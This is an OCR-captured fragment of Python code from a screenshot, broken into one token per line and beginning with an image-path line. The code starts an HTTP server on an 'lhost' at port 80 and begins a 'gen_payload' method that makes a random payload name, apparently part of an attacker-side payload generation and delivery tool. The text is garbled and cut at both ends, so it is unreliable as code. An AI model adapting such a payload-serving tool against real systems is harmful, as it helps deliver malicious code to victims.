
SimpleHTTPServer
.
SimpleHTTPRequestHandler

    httpd 
=
SocketServer
.
TCPServer
(
(
self
.
lhost
,
80
)
,
 handler
)
    httpd
.
serve_forever
(
)
return
# gen_payload: generate payload and 
start web server
def
gen_payload
(
self
)
:
    self
.
pname 
=
''
.
join
(
[
        random
.
choice
(
"ABCDEFGHIJKLMNOPQRSTUVWXYZ"
"abcdefghijklmnopqrstuvwxyz"
)
for
 i 
in
range
(
random
.
randint
(
1
,
25
)
)
]
)
    home 
=
 os
.
getcwd
(
)